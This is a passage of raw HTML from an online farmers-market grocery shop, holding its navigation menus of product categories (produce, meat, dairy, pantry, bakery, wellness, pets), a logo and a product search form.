						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-6a03218" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://farmersmarketstogo.com/shop/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-standard menu-item menu-item-type-post_type menu-item-object-page menu-item-1961" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://farmersmarketstogo.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-6a03218" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://farmersmarketstogo.com/shop/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-standard menu-item menu-item-type-post_type menu-item-object-page menu-item-1961" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://farmersmarketstogo.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-468f373 elementor-section-full_width logo-header elementor-section-height-default elementor-section-height-default" data-id="468f373" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6bbe002" data-id="6bbe002" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-83de3d5 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="83de3d5" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://farmersmarketstogo.com">
							<img width="1000" height="173" src="[data-uri]" class="attachment-full size-full ewww_webp" alt=""  sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color.png" data-src-webp="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color.png.webp" data-srcset-webp="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color.png.webp 1000w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-300x52.png.webp 300w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-768x133.png.webp 768w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-64x11.png.webp 64w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-600x104.png.webp 600w" data-srcset-img="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color.png 1000w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-300x52.png 300w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-768x133.png 768w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-64x11.png 64w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-600x104.png 600w" data-eio="j" /><noscript><img width="1000" height="173" src="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color.png" class="attachment-full size-full" alt="" srcset="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color.png 1000w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-300x52.png 300w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-768x133.png 768w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-64x11.png 64w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-color-600x104.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ca972db elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit searchpro elementor-widget elementor-widget-aws" data-id="ca972db" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
			<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://farmersmarketstogo.com" data-lang="" data-show-loader="true" data-show-more="false" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="true" data-page-id="32" data-tax="product_cat" ><form class="aws-search-form" action="https://farmersmarketstogo.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="66c07cb952eaa">Search</label><input type="search" name="s" id="66c07cb952eaa" value="" class="aws-search-field" placeholder="What products are you looking for?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1d5445b elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1d5445b" data-element_type="widget" id="main_nav_border" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1d5445b" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-465"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/" class="elementor-item">Prepared</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1119"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/antipasto-appetizers/" class="elementor-sub-item">Antipasto &#038; Apps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/entrees/" class="elementor-sub-item">Entrées</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1120"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/sides-prepared-foods/" class="elementor-sub-item">Sides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-468"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/vegan/" class="elementor-sub-item">Vegan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-467"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/soups/" class="elementor-sub-item">Soups</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-469"><a href="https://farmersmarketstogo.com/product-category/produce/" class="elementor-item">Produce</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-493"><a href="https://farmersmarketstogo.com/product-category/produce/farm-boxes/" class="elementor-sub-item">Farm Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-470"><a href="https://farmersmarketstogo.com/product-category/produce/vegetables/" class="elementor-sub-item">Vegetables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-463"><a href="https://farmersmarketstogo.com/product-category/produce/fruit/" class="elementor-sub-item">Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-462"><a href="https://farmersmarketstogo.com/product-category/produce/flowers/" class="elementor-sub-item">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-464"><a href="https://farmersmarketstogo.com/product-category/produce/herbs-microgreens/" class="elementor-sub-item">Herbs &amp; Microgreens</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-441"><a href="https://farmersmarketstogo.com/product-category/meat/" class="elementor-item">Meat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-443"><a href="https://farmersmarketstogo.com/product-category/meat/beef/" class="elementor-sub-item">Beef</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-482"><a href="https://farmersmarketstogo.com/product-category/meat/poultry/" class="elementor-sub-item">Poultry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://farmersmarketstogo.com/product-category/meat/lamb-game/" class="elementor-sub-item">Lamb &amp; Game</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-481"><a href="https://farmersmarketstogo.com/product-category/meat/pork/" class="elementor-sub-item">Pork</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-483"><a href="https://farmersmarketstogo.com/product-category/meat/sausage-bacon/" class="elementor-sub-item">Sausage &amp; Bacon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-444"><a href="https://farmersmarketstogo.com/product-category/meat/deli-charcuterie/" class="elementor-sub-item">Deli &amp; Charcuterie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-446"><a href="https://farmersmarketstogo.com/product-category/meat/jerky/" class="elementor-sub-item">Jerky</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-445"><a href="https://farmersmarketstogo.com/product-category/seafood/fish-shellfish/" class="elementor-sub-item">Fish &amp; Shellfish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484"><a href="https://farmersmarketstogo.com/product-category/seafood/smoked-fish/" class="elementor-sub-item">Smoked Fish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1121"><a href="https://farmersmarketstogo.com/product-category/meat/barbeque/" class="elementor-sub-item">Barbeque</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2624"><a href="https://farmersmarketstogo.com/product-category/seafood/" class="elementor-item">Seafood</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2626"><a href="https://farmersmarketstogo.com/product-category/seafood/fish-shellfish/" class="elementor-sub-item">Fish &amp; Shellfish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2625"><a href="https://farmersmarketstogo.com/product-category/seafood/smoked-fish/" class="elementor-sub-item">Smoked Fish</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-428"><a href="https://farmersmarketstogo.com/product-category/dairy/" class="elementor-item">Dairy</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-431"><a href="https://farmersmarketstogo.com/product-category/dairy/eggs/" class="elementor-sub-item">Eggs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-430"><a href="https://farmersmarketstogo.com/product-category/dairy/cheese/" class="elementor-sub-item">Cheese</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-495"><a href="https://farmersmarketstogo.com/product-category/dairy/milk/" class="elementor-sub-item">Milk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491"><a href="https://farmersmarketstogo.com/product-category/dairy/yogurt/" class="elementor-sub-item">Yogurt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-429"><a href="https://farmersmarketstogo.com/product-category/dairy/butter/" class="elementor-sub-item">Butter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-432"><a href="https://farmersmarketstogo.com/product-category/dairy/ice-cream/" class="elementor-sub-item">Ice Cream</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-492"><a href="https://farmersmarketstogo.com/product-category/pantry/" class="elementor-item">Pantry</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457"><a href="https://farmersmarketstogo.com/product-category/pantry/granola-grains/" class="elementor-sub-item">Granola &amp; Grains</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-460"><a href="https://farmersmarketstogo.com/product-category/pantry/nuts-butters/" aria-current="page" class="elementor-sub-item elementor-item-active">Nut Butters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://farmersmarketstogo.com/product-category/pantry/jams-chutneys/" class="elementor-sub-item">Jams &amp; Chutneys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-461"><a href="https://farmersmarketstogo.com/product-category/pantry/olive-oil-vinegars-shrubs/" class="elementor-sub-item">Olive Oil, Vinegars &amp; Shrubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-475"><a href="https://farmersmarketstogo.com/product-category/pantry/pickles-olives/" class="elementor-sub-item">Pickles &amp; Olives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-497"><a href="https://farmersmarketstogo.com/product-category/snacks/nuts-dried-fruit/" class="elementor-sub-item">Nuts &amp; Dried Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-480"><a href="https://farmersmarketstogo.com/product-category/pantry/sauces-condiments/" class="elementor-sub-item">Sauces &amp; Condiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459"><a href="https://farmersmarketstogo.com/product-category/pantry/natural-sweeteners/" class="elementor-sub-item">Natural Sweeteners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-479"><a href="https://farmersmarketstogo.com/product-category/pantry/salts-spices/" class="elementor-sub-item">Salts &amp; Spices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1122"><a href="https://farmersmarketstogo.com/product-category/pantry/pasta/" class="elementor-sub-item">Pasta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-415"><a href="https://farmersmarketstogo.com/product-category/bakery/" class="elementor-item">Bakery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-416"><a href="https://farmersmarketstogo.com/product-category/bakery/breads/" class="elementor-sub-item">Breads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-419"><a href="https://farmersmarketstogo.com/product-category/bakery/cookies/" class="elementor-sub-item">Cookies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-496"><a href="https://farmersmarketstogo.com/product-category/pantry/granola-grains/" class="elementor-sub-item">Granola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-417"><a href="https://farmersmarketstogo.com/product-category/bakery/cakes-pies/" class="elementor-sub-item">Cakes &amp; Pies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-420"><a href="https://farmersmarketstogo.com/product-category/bakery/gluten-free/" class="elementor-sub-item">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-418"><a href="https://farmersmarketstogo.com/product-category/bakery/croissants-pastries/" class="elementor-sub-item">Croissants &amp; Pastries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-474"><a href="https://farmersmarketstogo.com/product-category/snacks/" class="elementor-item">Snacks</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452"><a href="https://farmersmarketstogo.com/product-category/snacks/crackers/" class="elementor-sub-item">Crackers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-453"><a href="https://farmersmarketstogo.com/product-category/snacks/dips/" class="elementor-sub-item">Dips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-476"><a href="https://farmersmarketstogo.com/product-category/snacks/savory-snacks/" class="elementor-sub-item">Savory Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-498"><a href="https://farmersmarketstogo.com/product-category/pantry/pickles-olives/" class="elementor-sub-item">Pickles &amp; Olives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454"><a href="https://farmersmarketstogo.com/product-category/snacks/nuts-dried-fruit/" class="elementor-sub-item">Nuts &amp; Dried Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1123"><a href="https://farmersmarketstogo.com/product-category/snacks/chocolate-confections/" class="elementor-sub-item">Chocolate &amp; Confections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-499"><a href="https://farmersmarketstogo.com/product-category/bakery/cookies/" class="elementor-sub-item">Cookies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1124"><a href="https://farmersmarketstogo.com/product-category/snacks/frozen-novelties/" class="elementor-sub-item">Frozen Novelties</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-422"><a href="https://farmersmarketstogo.com/product-category/beverages/" class="elementor-item">Beverages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-424"><a href="https://farmersmarketstogo.com/product-category/beverages/coffee/" class="elementor-sub-item">Coffee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-487"><a href="https://farmersmarketstogo.com/product-category/beverages/tea/" class="elementor-sub-item">Tea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-426"><a href="https://farmersmarketstogo.com/product-category/beverages/kombucha/" class="elementor-sub-item">Kombucha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-425"><a href="https://farmersmarketstogo.com/product-category/beverages/fresh-juices/" class="elementor-sub-item">Fresh Juices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-423"><a href="https://farmersmarketstogo.com/product-category/beverages/coconut-water/" class="elementor-sub-item">Coconut Water</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-554"><a href="https://farmersmarketstogo.com/product-category/dairy/milk/" class="elementor-sub-item">Milks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-434"><a href="https://farmersmarketstogo.com/product-category/health-wellness/" class="elementor-item">Wellness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-500"><a href="https://farmersmarketstogo.com/product-category/beverages/tea/" class="elementor-sub-item">Teas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-435"><a href="https://farmersmarketstogo.com/product-category/health-wellness/crystals/" class="elementor-sub-item">Crystals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1125"><a href="https://farmersmarketstogo.com/product-category/health-wellness/elixirs-tinctures/" class="elementor-sub-item">Elixirs &amp; Tinctures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1126"><a href="https://farmersmarketstogo.com/product-category/health-wellness/essential-oils/" class="elementor-sub-item">Essential Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1127"><a href="https://farmersmarketstogo.com/product-category/health-wellness/insect-repellent-hand-sanitizers/" class="elementor-sub-item">Insect Repellent/Hand Sanitizers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-471"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/" class="elementor-item">Skincare &amp; Candles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-472"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/soap/" class="elementor-sub-item">Soap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-449"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/face/" class="elementor-sub-item">Face</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1128"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/body-skincare-candles/" class="elementor-sub-item">Body</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-473"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/sun-fun/" class="elementor-sub-item">Sun Fun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/candles/" class="elementor-sub-item">Candles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1129"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/gifts-skincare-candles/" class="elementor-sub-item">Gifts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1206"><a href="https://farmersmarketstogo.com/product-category/pets/" class="elementor-item">Pets</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1211"><a href="https://farmersmarketstogo.com/product-category/pets/dog-treats/" class="elementor-sub-item">Dog Treats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1207"><a href="https://farmersmarketstogo.com/product-category/pets/pet-accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1208"><a href="https://farmersmarketstogo.com/product-category/pets/pet-apparel/" class="elementor-sub-item">Apparel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1209"><a href="https://farmersmarketstogo.com/product-category/pets/pet-food/" class="elementor-sub-item">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1210"><a href="https://farmersmarketstogo.com/product-category/pets/pet-toys/" class="elementor-sub-item">Toys</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-1d5445b" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-465"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/" class="elementor-item" tabindex="-1">Prepared</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1119"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/antipasto-appetizers/" class="elementor-sub-item" tabindex="-1">Antipasto &#038; Apps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/entrees/" class="elementor-sub-item" tabindex="-1">Entrées</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1120"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/sides-prepared-foods/" class="elementor-sub-item" tabindex="-1">Sides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-468"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/vegan/" class="elementor-sub-item" tabindex="-1">Vegan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-467"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/soups/" class="elementor-sub-item" tabindex="-1">Soups</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-469"><a href="https://farmersmarketstogo.com/product-category/produce/" class="elementor-item" tabindex="-1">Produce</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-493"><a href="https://farmersmarketstogo.com/product-category/produce/farm-boxes/" class="elementor-sub-item" tabindex="-1">Farm Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-470"><a href="https://farmersmarketstogo.com/product-category/produce/vegetables/" class="elementor-sub-item" tabindex="-1">Vegetables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-463"><a href="https://farmersmarketstogo.com/product-category/produce/fruit/" class="elementor-sub-item" tabindex="-1">Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-462"><a href="https://farmersmarketstogo.com/product-category/produce/flowers/" class="elementor-sub-item" tabindex="-1">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-464"><a href="https://farmersmarketstogo.com/product-category/produce/herbs-microgreens/" class="elementor-sub-item" tabindex="-1">Herbs &amp; Microgreens</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-441"><a href="https://farmersmarketstogo.com/product-category/meat/" class="elementor-item" tabindex="-1">Meat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-443"><a href="https://farmersmarketstogo.com/product-category/meat/beef/" class="elementor-sub-item" tabindex="-1">Beef</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-482"><a href="https://farmersmarketstogo.com/product-category/meat/poultry/" class="elementor-sub-item" tabindex="-1">Poultry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://farmersmarketstogo.com/product-category/meat/lamb-game/" class="elementor-sub-item" tabindex="-1">Lamb &amp; Game</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-481"><a href="https://farmersmarketstogo.com/product-category/meat/pork/" class="elementor-sub-item" tabindex="-1">Pork</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-483"><a href="https://farmersmarketstogo.com/product-category/meat/sausage-bacon/" class="elementor-sub-item" tabindex="-1">Sausage &amp; Bacon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-444"><a href="https://farmersmarketstogo.com/product-category/meat/deli-charcuterie/" class="elementor-sub-item" tabindex="-1">Deli &amp; Charcuterie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-446"><a href="https://farmersmarketstogo.com/product-category/meat/jerky/" class="elementor-sub-item" tabindex="-1">Jerky</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-445"><a href="https://farmersmarketstogo.com/product-category/seafood/fish-shellfish/" class="elementor-sub-item" tabindex="-1">Fish &amp; Shellfish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484"><a href="https://farmersmarketstogo.com/product-category/seafood/smoked-fish/" class="elementor-sub-item" tabindex="-1">Smoked Fish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1121"><a href="https://farmersmarketstogo.com/product-category/meat/barbeque/" class="elementor-sub-item" tabindex="-1">Barbeque</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2624"><a href="https://farmersmarketstogo.com/product-category/seafood/" class="elementor-item" tabindex="-1">Seafood</a>
